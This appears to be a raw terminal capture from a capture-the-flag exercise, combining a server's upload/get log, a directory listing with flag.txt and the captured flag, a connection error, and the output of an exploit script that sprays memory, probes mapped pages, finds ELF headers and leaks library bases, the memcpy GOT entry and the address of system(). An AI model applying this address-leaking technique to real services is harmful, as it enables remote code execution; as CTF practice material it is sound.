 D |2021-10-31 22:40:56 1635720056006327| GetFile:fileId=40210
D |2021-10-31 22:40:56 1635720056328141| UploadFile:fileId=40209
D |2021-10-31 22:40:56 1635720056588950| GetFile:fileId=40209
D |2021-10-31 22:40:56 1635720056862160| UploadFile:fileId=40208
D |2021-10-31 22:40:57 1635720057128790| GetFile:fileId=40208
D |2021-10-31 22:40:57 1635720057402491| UploadFile:fileId=40207
D |2021-10-31 22:40:57 1635720057659319| GetFile:fileId=40207
D |2021-10-31 22:40:57 1635720057934435| UploadFile:fileId=40206
D |2021-10-31 22:40:58 1635720058199363| GetFile:fileId=40206
D |2021-10-31 22:40:58 1635720058472436| UploadFile:fileId=40205
D |2021-10-31 22:40:58 1635720058729364| GetFile:fileId=40205
D |2021-10-31 22:40:59 1635720059004446| UploadFile:fileId=40204
D |2021-10-31 22:40:59 1635720059267434| GetFile:fileId=40204
D |2021-10-31 22:40:59 1635720059536094| UploadFile:fileId=40315
D |2021-10-31 22:40:59 1635720059800167| GetFile:fileId=40315
D |2021-10-31 22:41:00 1635720060069994| UploadFile:fileId=40415
D |2021-10-31 22:41:00 1635720060335853| GetFile:fileId=40415
D |2021-10-31 22:41:00 1635720060615239| UploadFile:fileId=40414
D |2021-10-31 22:41:00 1635720060882348| GetFile:fileId=40414
D |2021-10-31 22:41:01 1635720061162315| UploadFile:fileId=40413
D |2021-10-31 22:41:01 1635720061420686| GetFile:fileId=40413
D |2021-10-31 22:41:01 1635720061704133| UploadFile:fileId=40412
D |2021-10-31 22:41:01 1635720061961685| GetFile:fileId=40412
D |2021-10-31 22:41:02 1635720062247789| UploadFile:fileId=40411
D |2021-10-31 22:41:02 1635720062504202| GetFile:fileId=40411
D |2021-10-31 22:41:02 1635720062778748| UploadFile:fileId=40410
D |2021-10-31 22:41:03 1635720063038904| GetFile:fileId=40410
D |2021-10-31 22:41:03 1635720063322133| UploadFile:fileId=40409
D |2021-10-31 22:41:03 1635720063588331| GetFile:fileId=40409
D |2021-10-31 22:41:03 1635720063870080| UploadFile:fileId=40408
D |2021-10-31 22:41:04 1635720064145625| GetFile:fileId=40408
D |2021-10-31 22:41:04 1635720064414801| UploadFile:fileId=40550
D |2021-10-31 22:41:04 1635720064682186| GetFile:fileId=40550
D |2021-10-31 22:41:04 1635720064953762| UploadFile:fileId=40551
D |2021-10-31 22:41:05 1635720065219878| GetFile:fileId=40551
D |2021-10-31 22:41:05 1635720065490376| UploadFile:fileId=40552
D |2021-10-31 22:41:05 1635720065758949| GetFile:fileId=40552
D |2021-10-31 22:41:06 1635720066041547| UploadFile:fileId=40553
D |2021-10-31 22:41:06 1635720066306774| GetFile:fileId=40553
D |2021-10-31 22:41:06 1635720066575792| UploadFile:fileId=40554
D |2021-10-31 22:41:06 1635720066839848| GetFile:fileId=40554
D |2021-10-31 22:41:07 1635720067107711| UploadFile:fileId=40555
D |2021-10-31 22:41:07 1635720067374895| GetFile:fileId=40555
D |2021-10-31 22:41:07 1635720067637498| UploadFile:fileId=40556
D |2021-10-31 22:41:07 1635720067897943| GetFile:fileId=40556
D |2021-10-31 22:41:08 1635720068159524| UploadFile:fileId=40557
D |2021-10-31 22:41:08 1635720068419063| GetFile:fileId=40557
D |2021-10-31 22:41:08 1635720068683024| UploadFile:fileId=40558
D |2021-10-31 22:41:08 1635720068946245| GetFile:fileId=40558
D |2021-10-31 22:41:09 1635720069207900| UploadFile:fileId=40559
D |2021-10-31 22:41:09 1635720069475615| GetFile:fileId=40559
D |2021-10-31 22:41:09 1635720069741578| UploadFile:fileId=40560
D |2021-10-31 22:41:10 1635720070003953| GetFile:fileId=40560
D |2021-10-31 22:41:10 1635720070271515| UploadFile:fileId=123000
D |2021-10-31 22:41:10 1635720070533070| GetFile:fileId=123000
D |2021-10-31 22:41:11 1635720071338989| UploadFile:fileId=123001
D |2021-10-31 22:41:11 1635720071596304| GetFile:fileId=123001
__pycache__
files
flag.txt
flag_server-exe
libkylezip.so
buckeye{h0p3fu11y_y0u_l34rned_s0m3th1ng_4b0ut_gu3551ng}
File "/usr/local/lib/python3.9/site-packages/requests/adapters.py", line 516, in send
raise ConnectionError(e, request=request)
requests.exceptions.ConnectionError: HTTPConnectionPool(host='13.58.73.149', port=7001): Max retries exceeded with url: /upload/0 (Caused by NewConnectio
nError('<urllib3.connection.HTTPConnection object at 0x1086dea90>: Failed to establish a new connection: [Errno 61] Connection refused'))
✘ nicola@nicola-mbp ~/Desktop/ctfs/bucker/dist-guess-god/online_setup python3 x.py SERVER_IP=13.58.73.149 SERVER_PORT=7002 EXPLOIT
Spraying memory to allocate 3840mb of memory............................................................OK
0x7fa3f0000000 | No
0x7fa3e0000000 | No
0x7fa3d0000000 | No
0x7fa3c0000000 | No
0x7fa3b0000000 | No
0x7fa3a0000000 | No
0x7fa390000000 | No
0x7fa380000000 | No
0x7fa370000000 | No
0x7fa360000000 | No
0x7fa350000000 | No
0x7fa340000000 | No
0x7fa330000000 | Yes
0x7fa33f000000 | No
0x7fa33e000000 | No
0x7fa33d000000 | No
0x7fa33c000000 | No
0x7fa33b000000 | No
0x7fa33a000000 | No
0x7fa339000000 | Yes
0x7fa339f00000 | No
0x7fa339e00000 | No
0x7fa339d00000 | No
0x7fa339c00000 | No
0x7fa339b00000 | No
0x7fa339a00000 | No
0x7fa339900000 | No
0x7fa339800000 | No
0x7fa339700000 | No
0x7fa339600000 | No
0x7fa339500000 | No
0x7fa339400000 | Yes
0x7fa3394f0000 | Yes
0x7fa3394ff000 | No
0x7fa3394fe000 | No
0x7fa3394fd000 | No
0x7fa3394fc000 | No
0x7fa3394fb000 | No
0x7fa3394fa000 | No
0x7fa3394f9000 | No
0x7fa3394f8000 | Yes
lastMappedPage = 0x7fa3394f8000
50) Elf in 0x7fa3394c6000? 03000f85
51) Elf in 0x7fa3394c5000? 08488b15
52) Elf in 0x7fa3394c4000? ff350230
53) Elf in 0x7fa3394c3000? 7f454c46
found elf at 0x7fa3394c3000
54) Elf in 0x7fa3394c2000? 00000000
55) Elf in 0x7fa3394c1000? 78104c39
56) Elf in 0x7fa3394c0000? 083e0000
57) Elf in 0x7fa3394bf000? 4661696c
58) Elf in 0x7fa3394be000? 4661696c
59) Elf in 0x7fa3394bd000? f30f1efa
60) Elf in 0x7fa3394bc000? 7f454c46
found elf at 0x7fa3394bc000
libkaylebase = 0x7fa3394bc000
memcpy_got = 0x7fa3394c0048
libcbase = 0x7fa33907a000
b'\x7fELF\x02\x01\x01\x03\x00\x00\x00\x00\x00\x00\x00\x00\x03\x00>\x00\x01\x00\x00\x00\xa0\x86\x02\x00\x00\x00\x00\x00@\x00\x00\x00\x00\x00\x00\x00\x184\
x1e\x00\x00\x00\x00\x00\x00\x00\x00\x00@\x008\x00\x0e\x00@\x00A\x00@\x00\x06\x00\x00\x00\x04\x00\x00\x00@\x00\x00\x00\x00\x00\x00\x00@\x00\x00\x00\x00\x0
0\x00\x00@\x00\x00\x00\x00\x00\x00\x00\x10\x03\x00\x00'
libc.symbols['system'] = 0x7fa3390c9a60
nicola@nicola-mbp ~/Desktop/ctfs/bucker/dist-guess-god/online_setup